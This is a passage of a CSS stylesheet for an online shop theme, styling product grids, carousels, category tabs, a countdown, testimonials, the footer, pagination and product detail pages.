    -o-transition-duration: 0.5s;
    transition-duration: 0.5s;
}
.grid-style .item-inner .action-links button {
    opacity: 0;
    transform: scale(0.6);
    -ms-transform: scale(0.6);
    -moz-transform: scale(0.6);
    -webkit-transform: scale(0.6);
    -o-transform: scale(0.6);
    -webkit-transform: scale(0.6);
    transform: scale(0.6);
}
.grid-style .item-inner:hover .action-links button {
    opacity: 1;
    transform: scale(1);
    -ms-transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
}
/* thumb-module */
.thumb-module {

}
.thumb-module .box-module {display: inline-block;vertical-align: top;width: 100%;background: #fff;border: 1px solid #ededed;padding: 0;border-left: 0;}
.thumb-module .col-image {
    float: left;
    width: 23.097%;
}
.thumb-module .col-product {

    float: left;
    width: 76.903%;
}
.thumb-module2 .col-product {
    padding: 20px 20px 15px 20px;
}
.thumb-module3 .box-module {
    padding: 0;
    border: 0;
}
.thumb-module3 .col-product {
    padding: 20px 20px 15px 20px;
    border: 1px solid #ededed;
    border-top: 0;
}
.thumb-module3.module-nav2  .owl-carousel.owl-theme .owl-nav {
    top: -241px;
}
.thumb-module3 .banner-static a,
.thumb-module3 .banner-static a img{
    width: 100%;
}
/* module title*/
.module-title {
    position: relative;
    display: block;
    margin-bottom: 0;
    text-align: left;
    margin-top: 40px;
    background: #3498db;
}
.module-title h2 {
    position: relative;
    display: inline-block;
    vertical-align: top;
    line-height: 30px;
    text-transform: uppercase;
    font-size: 18px;
    font-weight: 600;
    margin: 0;
    color: #fff;
    padding: 12px 0;
    padding-left: 65px;
}
.module-title h2:before {
    content:"\f349";
    position: absolute;
    top: 0;
    left: 0;
    font-size: 24px;
    font-family: "Ionicons";
    font-weight: 400;
    width: 54px;
    height: 54px;
    line-height: 54px;
    text-align: center;
    background: #1b81c5;
}
/* list-style*/
.list-style {

}


.list-style.thumb-module .col2 {
    padding: 0;
}
.tabs-category-slider .owl-item {
    border-left: 1px solid #ededed;
}
.tabs-category-slider .owl-item.first {
    border-left: 0;
}
.tabs-category-slider .list-style {
    border-bottom: 1px solid #ededed;
    padding: 20px;
}
.tabs-category-slider .list-style:last-child {
    border: 0;
}
.list-style .item-inner {
    overflow: hidden;
    clear: both;
}
.list-style .images-container {
    float: right;
    width: 43.415%;
}
.list-style .caption {
    overflow: hidden;
    padding: 0px;
    /*padding: 30px 10px 0 0;*/
    position: relative;
}
.list-style .action-links {
    margin-top: 20px;
    overflow: hidden;
}

/* module-style3 */

/* module-nav2 */
.module-nav2  .owl-carousel.owl-theme .owl-nav {
    position: absolute;
    right: 0;
    top: -63px;
    margin: 0;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div {
    position: relative;
    display: inline-block;
    vertical-align: top;
    opacity: 1;
    width: 30px;
    height: 30px;
    color: #fff;
    line-height: 30px;
    border-radius: 3px;
    top: auto !important;
    left: auto !important;
    right: auto !important;
    margin: 0;
    border: 0;
    background: #2c2c2c;
    box-shadow: none;
    -webkit-box-shadow: none;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div:before {
    font-size: 14px;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div.disabled {
    color: #fff !important;
    background: #2c2c2c !important;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div:hover {
    background: #f98903;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div.owl-prev {
    margin-right: 4px;
}

/* slider-group */
.slider-group {}

/* tabs-category-slider */
.tabs-category-slider .module-title {
    border-top: 2px solid #ff8d68;
    background: #fff;
    border-right: 1px solid #ededed !important;
}
.tabs-category-slider .module-title h2 {
    padding: 11px 35px 11px 65px;
    background: #ff8d68;
    min-width: 23.097%;
}
.tabs-category-slider .module-title h2:before {
    top: -2px;
    background: #ea7954;
    height: 55px;
    z-index: 1;
}
.tabs-category-slider .module-title h2:after {
    content: "";
    height: 1px;
    position: absolute;
    left:0;
    right: 0;
    bottom: -1px;
    background: #ff8d68;
}
/*.tabs-style1 .module-title h2:before {*/
/*content: "\f1f9";*/
/*}*/
/*.tabs-style2 .module-title h2:before {*/
/*content: "\f465";*/
/*}*/
/*.tabs-style3 .module-title h2:before {*/
/*content: "\f4f6";*/
/*}*/
/*.tabs-style4 .module-title h2:before {*/
/*content: "\f43a";*/
/*}*/
/*.tabs-style5 .module-title h2:before {*/
/*content: "\f3ed";*/
/*}*/
.tabs-style1 .module-title h2:before {
    content: "\f4f6";
}
.tabs-style2 .module-title h2:before {
    content: "\f4f6";
}
.tabs-style3 .module-title h2:before {
    content: "\f4f6";
}
.tabs-style4 .module-title h2:before {
    content: "\f4f6";
}
.tabs-style5 .module-title h2:before {
    content: "\f4f6";
}
.tabs-style2 .module-title {
    border-color: #49d292;
}
.tabs-style2 .module-title h2 {
    background: #49d292;
}
.tabs-style2 .module-title h2:after {
    background: #49d292;
}
.tabs-style2 .module-title h2:before {
    background: #3ebd81;
}
.tabs-style3 .module-title {
    border-color: #bb1860;
}
.tabs-style3 .module-title h2 {
    background: #bb1860;
}
.tabs-style3 .module-title h2:after {
    background: #bb1860;
}
.tabs-style3 .module-title h2:before {
    background: #a71053;
}
.tabs-style4 .module-title {
    border-color: #1e9cb6;
}
.tabs-style4 .module-title h2 {
    background: #1e9cb6;
}
.tabs-style4 .module-title h2:after {
    background: #1e9cb6;
}
.tabs-style4 .module-title h2:before {
    background: #118aa3;
}
.tabs-style5 .module-title {
    border-color: #49beb7;
}
.tabs-style5 .module-title h2 {
    background: #49beb7;
}
.tabs-style5 .module-title h2:after {
    background: #49beb7;
}
.tabs-style5 .module-title h2:before {
    background: #3eb0a9;
}
.tabs-category-slider.module-nav2  .owl-carousel.owl-theme .owl-nav {
    top: -42px;
    right: 20px;
}
.tabs-category-slider .tabs-categorys {
    z-index: 1;
    display: inline-block;
    vertical-align: top;
    position: relative;
    margin-left: 15px;
}
.tabs-category-slider .tabs-categorys li {
    font-size: 14px;
    color: #2c2c2c;
    line-height: 30px;
    padding: 11px 0;
    float: left;
    text-transform: capitalize;
    font-weight: 400;
    cursor: pointer;
    margin-right: 18px;
}
.tabs-category-slider .tabs-categorys li:last-child {
    margin:0;
}
.tabs-category-slider .tabs-categorys li:hover,.tabs-category-slider .tabs-categorys li.active a {
    color: #f98903;
}
/* product-tabs-container-slider */
.product-tabs-container-slider .module-title h2 {
    display: none;
}
.product-tabs-container-slider .tabs {
    z-index: 1;
    display: inline-block;
    vertical-align: top;
    padding-bottom: 17px;
}
.product-tabs-container-slider .tabs li {
    font-size: 14px;
    color: #bbbbbb;
    line-height: 26px;
    float: left;
    text-transform: uppercase;
    font-weight: 700;
    cursor: pointer;
    margin-right: 35px;
}
.product-tabs-container-slider .tabs li:last-child {
    margin:0;
}
.product-tabs-container-slider .tabs li:hover,.product-tabs-container-slider .tabs li.active {
    color: #333333;
}
/* bestseller-products-slider */
.bestseller-products-slider {

}
.bestseller-products-slider .module-title {
    background: #b76355;
}
.bestseller-products-slider .module-title h2:before {
    background: #a55345;
    content:"\f356";
}

/* related-products */
.related-products {

}
.related-products .module-title {
    background: #fff;
    border-top: 2px solid #3498db;
    border-right: 1px solid #ededed;
    border-bottom: 1px solid #ededed;
}
.related-products .module-title h2 {
    background: #3498db;
    padding-left: 20px;
    padding-right: 20px;
    min-width: 270px;
}
.related-products .module-title h2:before {
    display: none;
}
/* featured-categories-container */
.featured-categories-container {
}
.featured-categories-container .thumbs {
    border: 0;
}
.featured-categories-container .thumbs li {
    float: left;
    text-align: center;
    width: 50%;
    border-right: 1px solid #ededed;
    border-bottom: 1px solid #ededed;
    margin: 0;
}
.featured-categories-container .thumbs li a {
    border: 0 !important;
    margin: 0;
    border-radius: 0;
    padding: 37px 5px 22px 5px;
}
.featured-categories-container .thumbs li a:hover,.featured-categories-container .thumbs li.active a {
    background: #3498db;
}
.featured-categories-container .thumbs li a:hover .name,.featured-categories-container .thumbs li.active a .name {
    color: #fff;
}
.featured-categories-container .thumbs li a:hover img,.featured-categories-container .thumbs li.active a img {
    -webkit-filter: brightness(0) invert(1);
    filter: brightness(0) invert(1);
}
.featured-categories-container .thumbs li .name {
    font-size: 13px;
    text-transform: uppercase;
    margin-top: 20px;
}
.owl-featured-categories {
    background: #fff;
    position: relative;
}
.owl-featured-categories .col-subcate {
    position: absolute;
    right: 0;
    top: 50%;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.sub-featured-categories .col {
    padding: 0;
}
.sub-featured-categories .col-image {
    padding-top: 10px;
    text-align: center;
}
.subcate-name {
    font-size: 49px;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: 3px;
    margin-top: 0;
}
.subcate-des {
    line-height: 24px;
    color: #525252;
    margin-bottom: 38px;
}
.sub-featured-categories .view-more {
    font-size: 15px;
    color: #292929;
    border: 2px solid #ebebeb;
    line-height: 40px;
    display: inline-block;
    vertical-align: top;
    padding: 0 43px;
    border-radius: 25px;
    text-transform: capitalize;

}
/* CountDown */
.occountdown_module {}
.occountdown_module .module-title {
    margin-top: 37px;
    margin-bottom: 15px;
    text-align: left;
    background: transparent;
}
.occountdown_module .module-title h2 {
    font-size: 24px;
    font-weight: 600;
    line-height: 32px;
    margin: 0;
    text-transform: uppercase;
    display: inline-block;
    vertical-align: top;
    padding: 0;
    padding-left: 35px;
    position: relative;
    color: #2c2c2c;
}
.occountdown_module .module-title h2:before {
    content:"\f2ab";
    font-size: 28px;
    font-family: "Ionicons";
    font-weight: 400;
    position: absolute;
    left: 0;
    background: transparent;
    top: 50%;
    width: auto;
    height: auto;
    line-height: normal;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.occountdown_module .item-inner .caption {
    /* padding-left:0; */
    /* padding-right:0; */
}
.occountdown_module.module-nav2  .owl-carousel.owl-theme .owl-nav {
    top: -68px;
    right: -20px;
}
.occountdown_module .box-style {
}
.occountdown_module.grid-style .owl-carousel .owl-wrapper-outer .owl-wrapper {
}
.occountdown_module .item-inner {
}



.occountdown_module .item-inner .caption .available {
    font-size: 14px;
    color: #363f4d;
    margin-bottom: 0;
    margin-top: 13px;
    display: none;
}
.occountdown_module .item-inner .caption .available span {
    color: #7a7a7a;
    margin-left: 3px;
}




.occountdown_module .description {
    line-height: 24px;
    margin-top: 15px;
    display: block;
    margin-bottom: 15px;
}


.text-hurryup {
    float: left;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    color: #a8a8a8;
    margin-bottom: 0;
    margin-right: 13px;
    display: none;
}
.text-hurryup strong {
    display: block;
    text-transform: capitalize;
    font-weight: 700;
    font-size: 18px;
    color: #3d3d3d;
}
.is-countdown {
    position: absolute;
    bottom: 0;
    z-index: 3;
    left: 0;
    right: 0;
}
.is-countdown.active {
    display: block;
}
.countdown-row {
    display: inline-block;
    vertical-align: top;
    margin: 0 -2px;
}

.countdown-section {
    text-align: center;
    text-transform: uppercase;
    font-size: 14px;
    color: #525252;
    display: inline-block;
    vertical-align: top;
    padding: 0 2px;
    margin: 2px 0;
}
.countdown-section .time-info {
    background: rgba(241, 241, 241, 0.9);
    display: inline-block;
    border-radius: 3px;
    width: 46px;
    height: 46px;
    font-size: 12px;
    color: #666666;
    text-transform: uppercase;
}
.countdown-section .time-info .countdown-amount {
    display: block;
    font-size: 14px;
    color: #292929;
    font-weight: 600;
    margin-top: 5px;
}
/* testimonial */
.testimonial-container .block-content .thumb li:hover img,
.testimonial-container .block-content .thumb li.active img{
    opacity: 1;
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    border-color: #f98903;
}
.testimonial-container .block-content .thumb li img{
    opacity: .2;
    border: 3px solid transparent;
    border-radius: 100%;

    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
.testimonial-container .block-content .thumb li.active .testimonial-author,
.testimonial-container .block-content .thumb li:hover .testimonial-author{
    opacity: 1;
    visibility: visible;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
.testimonial-container .block-content .thumb .testimonial-author{
    position: absolute;
    bottom: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    opacity: 0;
    visibility: hidden;
    color: #363f4d;
    font-size: 14px;

    font-weight: 500;
    text-transform: capitalize;
}
.testimonial-container .block-content .testimonial-content{
    line-height: 24px;
    text-align: center;
    font-style: italic;
    color: #fff;
    padding: 30px 15px;
    background: #292929;
}
.testimonial-container .block-content .testimonial-images {
    margin-bottom: 18px;
}
.testimonial-container .block-content .testimonial-author {
    font-weight: 600;
    font-style: normal;
    display: block;
    margin-top: 27px;
    margin-bottom: 4px;
}
.testimonial-container .block-content .testimonial-content a {
    color: #d0d0d0;
    position: relative;
    padding-top: 48px;
    display: block;
}
.testimonial-container .block-content .testimonial-content a:before {
    content:"";
    font-family:"Prestige Elite Normal";
    font-size: 96px;
    font-weight: 700;
    color: #3498db;
    font-style: normal;
    position: absolute;
    top: 19px;
    left: 0;
    right: 0;
}
.testimonial-container .block-content .thumb{
    margin: auto;
    padding: 0;
    text-align: center;
    max-width: 420px;
}
.testimonial-container .block-content .thumb li{
    display: inline-block;
    width: auto;
    margin: 0 5px;
    position: relative;
    vertical-align: top;
    padding-bottom: 57px;
    padding-top: 10px;

}
.testimonial-container .owl-pagination{
    display: none;
}
.testimonial-container .block-content {
}
.testimonial-container .owl-container .owl-carousel .owl-controls .owl-buttons {top: -50px;right: 15px;}
/* corporate */
.ma-corporate-about {
    text-align: left;
    background: #fff;
    margin-top: 40px;
    overflow: hidden;
    padding: 0 15px;
}
.ma-corporate-about .col {
    float: left;
    width: 33.333333333333333333%;
    padding: 0 15px;
}
.ma-corporate-about .block-wrapper {
    padding: 30px 0;
    padding-left: 52px;
    position: relative;
    display: inline-block;
    vertical-align: top;
}
.ma-corporate-about .block-wrapper:before {
    content:"\f3b3";
    font-family: "Ionicons";
    font-size: 48px;
    color: #f98903;
    position: absolute;
    left: 0;
    top: 50%;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.ma-corporate-about .block-wrapper.wrapper2:before {
    content:"\f4b9";
}
.ma-corporate-about .block-wrapper.wrapper3:before {
    content:"\f422";
}
.ma-corporate-about .block-wrapper.wrapper4:before {
    content:"\f119";
}
.ma-corporate-about .block-wrapper.wrapper5:before {
    content:"\f458";
}
.ma-corporate-about .block-wrapper .text-des {
    text-align: left;
    display: block;
}
.ma-corporate-about .block-wrapper .text-des h3 {
    font-weight: 600;
    text-transform: capitalize;
    margin: 0;
    font-size: 18px;
    display: block;
    color: #3498db;
    margin-bottom: 2px;
    word-wrap: break-word;
}
.ma-corporate-about .block-wrapper .text-des p {
    font-weight: 400;
    display: block;
    margin: 0;
    font-size: 14px;
    color: #777777;
}
/* End Corporate */
/* blog */
.menu-recent img {
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    width: 100%;
}
.menu-recent .articles-inner {
    border-right: 0 !important;
    clear: both;
    display: inline-block;
    vertical-align: top;
    width: 100%;
}
.menu-recent .row_items .articles-inner:not(:first-child) {
    border-top: 1px solid #ebebeb;
    padding-top:20px;
    margin-top:20px;
}
.menu-recent .articles-image {
    float:left;
    width: 38%;
}
.menu-recent .aritcles-content {
    overflow: hidden;
    padding-left: 18px;
}
.menu-recent .articles-image a {
    display: inline-block;
    overflow: hidden;
    vertical-align: top;
    max-width: 100%;
    width: 100%;
    position: relative;
    border-radius: 2px;
}
.menu-recent .articles-image a:hover img {
    -moz-transform: scale3d(1.05, 1.05, 1.05);
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    -o-transform: scale3d(1.05, 1.05, 1.05);
    -ms-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
}
.articles-name {
    display: block;
    font-size: 14px;
    text-transform: none;
    font-weight: 500;
    line-height: 18px;
    position: relative;
    margin-bottom: 12px;
    margin-top: 6px;
    color: #3d3d3d;
}
.articles-date {
    font-size: 13px;
    margin-bottom: 19px;
    text-transform: capitalize;
    font-weight: 400;
    color: #959595;
}
.articles-intro p {
    line-height: 20px;
    font-size: 13px;
    padding: 0;
    font-weight: 400;
    margin: 0;
    display: none;
}
.menu-recent .read-more {
    color: #a4a4a4;
    font-size: 13px;
    display: block;
    text-transform: capitalize;
}
.menu-recent .read-more:hover {
    color: #f98903;
}
/* brand */
.brand-full {
    background: #fff;
    margin-top: 60px;
}
.brand-slider img {
    display:inline-block;
    vertical-align:top;
    opacity: 1;
}
.brand-slider img:hover {
    opacity: 0.7;
}
.brand-slider {
    margin-top: 40px;
    background: #fff;
    border: 1px solid #ededed;
    padding: 20px;
}
/* Social */
.follow {
    float:right;
    padding: 5px 0;
}
ul.link-follow {
    display: inline-block;
    vertical-align: top;
    margin-top: 16px;
}
ul.link-follow li {
    float: left;
    margin-right: 25px;
    margin-top: 5px;
}
ul.link-follow li:last-child {
    margin-right: 0;
}
ul.link-follow li a {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    color: #b2b2b1;
    background: transparent;
    font-size: 0;
    padding: 0;
    text-align: center;
    z-index: 1;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
ul.link-follow li a:before {
    font-size: 24px;
    line-height: 1;
    vertical-align: middle;
}
ul.link-follow li a span {
    display: none;
}
ul.link-follow li a:hover {
    color: #f98903;
    background: #fff;
}
/* footer */
.common-home footer {
}
footer{
    margin-top: 40px;
}
.footer-top {
    background: #fff;
    padding: 45px 0 25px 0;
}
footer .col-footer{
    margin-bottom: 20px;
}
.footer-title{
    color: #2c2c2c;
    font-size: 16px;
    font-weight: 600;
    line-height: 24px;
    text-transform: uppercase;
    display: block;
    margin-bottom: 13px;
}
.footer-content {
    line-height: 24px;
    font-weight: 400;
}
.logo-footer {
    display: block;
    margin-bottom: 26px;
    margin-top: 6px;
}
.footer-contact {
    color: #292929;
    margin-top: 23px;
}
.footer-contact li {
    margin-bottom: 11px;
}
.footer-contact li:last-child {
    margin-bottom:0;
}
.footer-contact label {
    display: block;
    color: #2c2c2c;
    font-size: 14px;
    font-weight: 500;
    margin-bottom: 0;
}

.footer-payment {float: right;}
.footer-payment label {
    color:#57626f;
    margin-bottom: 10px;
    display: block;
}
footer .list-unstyled.text-content li a:hover{
    color: #f98903;
}
footer .list-unstyled.text-content li a {
    color: #666666;
    display: block;
    font-weight: 400;
    padding: 5px 0;
}
footer .list-unstyled.text-content li a:before {
    content:"\f3d3";
    font-family: "Ionicons";
    font-size: 12px;
    vertical-align: middle;
    display: inline-block;
    line-height: 1;
    margin-right: 10px;
}
.footer-middle {border-top: 1px solid #e5e5e5;background: #fff;}
.footer-middle .container-inner {
    padding: 50px 0;
}
.static-info {
    text-align: center;
}
.static-info .link {
    line-height: 24px;
    font-weight: 300;
}
.static-info .logo-icon {
    margin-top: 30px;
}
.tag-static{

}
.tag-static li a:first-child{
    font-weight: 600;
    color: #292929;
    margin-right: 8px;
}
.tag-static li a:first-child:after,.tag-static li a:last-child:after {
    display:none;
}
.tag-static li a {
    line-height: 28px;
    text-transform: capitalize;
    color: #555;
    position: relative;
    display: inline-block;
    vertical-align: top;
}
.tag-static li a:after {
    content:"/";
    display: inline-block;
    vertical-align: top;
    margin:0 9px;
    color: #5b697b;
}
.tag-static li a:hover {color: #f98903;}

.tag-static li {
    display: block;
}
.tag-static li:last-child {
    margin-bottom:0;
}
.footer-bottom {
    background: #f7f7f7;
}
.footer-bottom .container-inner {
    padding: 20px 0;
    display: inline-block;
    vertical-align: top;
    width: 100%;
}

.footer-bottom .footer-copyright {
    float: left;
    color: #666;
    font-size: 14px;
    background: none;
    text-transform: capitalize;
    font-weight: 400;
    text-align: left;
    padding: 5px 0;
}
.footer-bottom .footer-copyright a {
    color: #3498db;
}
.footer-bottom .footer-copyright a:hover {
    text-decoration: underline;
}
.footer-bottom .link-footer-bottom {
    float: right;
    padding: 5px 0;
}
.footer-bottom .link-footer-bottom li {
    display: inline-block;
    vertical-align: top;
    margin-right: 30px;
}
.footer-bottom .link-footer-bottom li:last-child {
    margin-right:0;
}
.footer-bottom .link-footer-bottom li a {
    text-transform: uppercase;
    color: #666;
}
.footer-bottom .link-footer-bottom li a:hover {
    color: #f98903;
}
#back-top i{
    font-size: 18px;
}
#back-top:hover{
    background: #f98903;
}
#back-top{
    position: fixed;
    bottom: 100px;
    right: 30px;
    background: rgba(35, 47, 62, 0.7);
    width: 40px;
    height: 40px;
    line-height: 40px;
    border-radius: 3px;
    color: #fff;
    display: none;
    text-align: center;
    cursor: pointer;
    z-index: 100;
    box-shadow: 0px 0px 1px 1px rgba(255,255,255,.1);
}
/* breadcrumb */
.common-home .breadcrumbs {
    display: none;
}
.breadcrumbs {
    margin-bottom: 40px;
    margin-top: 20px;
}
.breadcrumb{
    margin: 0;
    background: #fff;
    border: 1px solid #ededed;
    padding: 19px 20px;
    text-transform: capitalize;
}
.breadcrumb li:before {
    margin: 0 7px;
}
.breadcrumb li a:hover,
.breadcrumb li:last-child a{
    color: #3498db;
}
.breadcrumb li a{
    color: #707070;
}
/* toolbar */
#compare-total {
    line-height: 28px;
    padding: 0;
    display: inline-block;
    vertical-align: top;
    margin-bottom: 32px;
}
.toolbar-products {
    margin-bottom: 20px;
    border-radius: 0;
    display: inline-block;
    vertical-align: top;
    width: 100%;
    text-align: center;
    background: #fff;
    border: 1px solid #ededed;
    padding: 5px;
    /*padding: 5px 20px;*/
}
.toolbar-products.toolbar-bottom {
    margin-bottom:0;
    margin-top: 30px;
}
.toolbar-products .modes {
    display:inline-block;
    vertical-align: top;
    padding: 7px 0;
}
.toolbar-products .toolbar-amount {
    line-height: 28px;
    padding: 0;
    color: #666666;
    display: inline-block;
    vertical-align: top;
    padding: 8px 0;
}

.modes button {
    width: 30px;
    height: 30px;
    color: #fff;
    background: #2c2c2c;
    padding: 0;
    margin: 0 5px 0 0 !important;
    font-size: 0;
    display: inline-block;
    font-weight: 400;
    vertical-align: top;
    border: none;
    border-radius: 2px !important;
    box-shadow: none !important;
    -webkit-box-shadow: none !important;
}
#grid-view i,#list-view i {
    font-size: 18px;
}

#grid-view.selected,#list-view.selected,#grid-view:hover,#list-view:hover{
    background: #3498db;
    color: #fff;
}

.toolbar-products .sorter {
    margin-left: 30px;
    display: inline-block;
    vertical-align: top;
    padding: 5px 0;
}
.toolbar-products .limiter {
    display: inline-block;
    vertical-align: top;
    padding: 5px 0;
}
.toolbar-products .sorter label,.toolbar-products .limiter label {
    display:inline-block;
    vertical-align: top;
    line-height: 28px;
    padding: 3px 0;
    margin: 0 5px 0 0;
    color: #666666;
    font-size: 15px;
}
.toolbar-products .sorter select, .toolbar-products .limiter select {
    padding: 0 10px;
    height: 34px;
    min-width: 60px;
    font-size: 14px;
    color: #2c2c2c;
    border-radius: 0;
    display: inline-block;
    vertical-align: top;
    width: auto;
    border: 1px solid #ededed;
}
.toolbar-products .pages {
    display:inline-block;
    vertical-align: top;
    padding: 2px 0;
}
.toolbar-products .pages ul {
    margin: 0;
    border-radius:0;
}
.toolbar-products .pages ul li {
    display: inline-block;
    vertical-align: top;
    margin: 0 5px;
}
.toolbar-products .pages ul li a {
    color: #2c2c2c;
    font-size: 15px;
    font-weight: 400;
    padding: 0 4px;
    width: 40px;
    border-radius: 2px;
    height: 40px;
    border: 1px solid #ededed;
    line-height: 38px;
    text-align: center;
    background: #fff;
}
.toolbar-products .pages ul li span {
    color: #fff;
    background: #3498db;
    font-size: 14px;
    border: none;
    padding: 0 4px;
    width: 40px;
    height: 40px;
    border-radius: 2px !important;
    line-height: 40px;
}
.toolbar-products .pages ul li.active span,.toolbar-products .pages ul li:hover a {
    color: #fff;
    background: #3498db;
}
/* category */
.category-img {
    display: block;
    margin-bottom: 20px;
    overflow: hidden;
}
.category-img img {
    border: none;
}
.custom-products {
    border-right: 0;
    border-bottom: 0;
    display: inline-block;
    vertical-align:top;
    width: 100%;
    background: #fff;
    border: 1px solid #ededed;
    padding: 20px;
    padding-bottom: 0;
}
.custom-products .product-grid {
}
.custom-products .product-grid {
}
.title-category h2 {
    display: block;
    text-transform: uppercase;
    font-size: 30px;
    letter-spacing: 6px;
    font-weight: 400;
    color: #fff;
    margin: 0;
    background: url(../image/bkg_category.jpg) bottom no-repeat;
    text-align:center;
    padding: 45px 0;
    display: none;
}
.category-name {
    font-size: 24px;
    text-transform: uppercase;
    font-weight: 600;
    margin: 0;
}
.product-grid .product-des {
    display: none;
}
.product-grid .item {
    margin-bottom: 35px;
}
.product-list {margin-bottom: 20px;}
.product-list .col-image, .product-list .col-des {
    /* padding: 0; */
}
.product-list .caption {
    text-align: left;
}
.product-list .product-name {
    margin-bottom: 14px;
}
.product-list .product-name a {font-size: 18px;font-weight: 400;}
.product-list .item-inner .price-box {
}
.product-list .price-box .price {
    font-size: 24px;
}
.product-list .price-box p.old-price .price {
    font-size: 20px;
}
.product-list .add-to-links {
}
.product-list .add-to-links a {
}
.product-list .add-to-links a em {
    font-style: normal;
}
.product-list .add-to-links a:before {
}
.product-list .add-to-links li {
}
.product-list .add-to-links li:last-child {
}
.product-list .product-des {
    line-height: 24px;
    padding: 15px 0;
    margin-top: 0;
}
.product-list .ratings {
    margin-top: 15px;
}
.product-list button.btn-cart {
    display: block;
    margin-bottom: 10px;
}
/* product detail */
.thumbnails {
    padding: 5px;
    border: 1px solid #ededed;
}
.thumbnail, .img-thumbnail {
    -webkit-box-shadow:none;
    box-shadow: none;
    padding:0;
    border-radius:0;
    border: none;
}
a.thumbnail:hover, a.thumbnail:focus, a.thumbnail.active {
    border-color: #ddd;
}
.zoomContainer {
    top: 0px !important;
    left: 15px !important;
    right: 0px;
    bottom: 0px;
    width: 100% !important;
}
.zoomContainer .zoomLens {
    width: 100px !important;
    height: 100px !important;
}
.zoomContainer .zoomWindowContainer .zoomWindow {
    margin-left: 15px;
    border-color: #f98903 !important;
}
.product-quickview .product-info-main .button-cart {
    min-width: auto;
}
.product-quickview .zoomContainer .zoomLens {
    display: none !important;
}
.product-quickview .thumbnails {
    pointer-events: none;
}
.image-additional-container {
    margin-top: 10px;
}
.image-additional-container .thumbnail{
    margin: 0;
    border: 1px solid #edecec;
}
.image-additional-container .thumbnail:hover,.image-additional-container .thumbnail.active2 {
    border-color: #f98903;
}


.owl-style3 .owl-carousel.owl-theme .owl-nav div {
    box-shadow: none;
    -webkit-box-shadow: none;
    width: 30px;
    border-radius: 0;
    background:none;
}

.owl-style3 .owl-carousel.owl-theme .owl-nav div:hover:before {
    color: #3498db;
}
.owl-style3 .owl-carousel.owl-theme .owl-nav div:before {
    font-size: 32px;
}

#product-product .column-main {
    background: #fff;
    display: inline-block;
    vertical-align: top;
    width: 100%;
    padding: 20px;
    border: 1px solid #ededed;
}
.product-info-main .product-name {
    font-size: 24px;
    font-weight: 500;
    color: #666666;
    text-transform: capitalize;
    margin: 8px 0 22px 0;
}
.product-info-main .price-box {
    display:block;
    margin-top: 15px;
}
.product-info-main .price-box .price {
    font-size: 30px;
}
.product-info-main .price-box p.old-price .price {
    font-size: 26px;
}
.product-info-main .short-des {
    line-height: 24px;
    padding: 28px 0;
    margin: 0;
}

#input-quantity2, #minus2, #plus2,
#input-quantity, #minus, #plus {
    height: 48px;
    box-shadow: none;
    font-weight: 400;
    text-align: center;
    width: 25px;
    font-size: 15px;
    border-radius: 0px;
    border: 1px solid #ededed;
    padding: 0;
    color: #666;
    float: left;
    background: #fff;
}
#input-quantity2,
#input-quantity {
    width: 92px;
    min-width: auto;
    border-left: 0;
    border-right: 0;
}
.product-info-main .form-group {
    display:inline-block;
    vertical-align: top;
    width: 100%;
}
label[for='input-quantity']{
    line-height: 32px;
    padding: 8px 0;
    margin-right: 30px;
    margin-bottom: 0;
    color: #2c2c2c;
    font-size: 14px;
    text-transform: capitalize;
    font-weight: 500;
    float: left;
}

.product-info-main .button-cart{
    margin-top: 40px;
    margin-bottom: 20px;
    color: #fff;
    padding: 0 15px;
    border: 1px solid #3498db;
    background: #3498db;
    line-height: 46px;
    font-weight: 400;
    text-transform: capitalize;
    float: left;
    clear: left;
    margin-right: 10px;
}
.product-info-main .button-cart:before {
    content:"\f110";
    font-size: 21px;
    font-family: "Ionicons";
    line-height: 1;
    vertical-align: middle;
    margin-right: 7px;
}
.product-info-main .button-cart:hover {
    background: #f98903;
    color: #fff;
    border-color: #f98903;
}


.product-info-main button.btn-compare,
.product-info-main button.btn-wishlist {
    line-height: 46px;
    width: 48px;
    height: 48px;
    padding: 0;
    float: left;
    margin-top: 40px;
    margin-right: 10px;
}
.product-info-main button.btn-compare:before,
.product-info-main button.btn-wishlist:before {
    font-size: 21px;
}

#product2.has-option,
#product.has-option{
    max-height: 300px;
    overflow: auto;
    border: 1px solid #e1e1e1;
    padding: 20px;
}
#product + div{
    margin: 20px 0;
}
.quantity-box {float: left;}
.product-info-main label[for='input-quantity'], .product-info-main .quantity-box {
    margin-top: 5px;
}
